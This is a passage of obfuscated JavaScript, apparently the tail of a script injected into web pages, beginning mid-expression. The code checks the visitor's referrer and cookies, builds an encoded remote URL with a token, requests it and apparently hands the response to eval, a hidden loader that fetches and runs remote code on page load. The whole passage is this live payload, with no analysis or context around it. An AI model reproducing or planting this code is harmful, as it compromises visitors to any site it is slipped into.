N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;
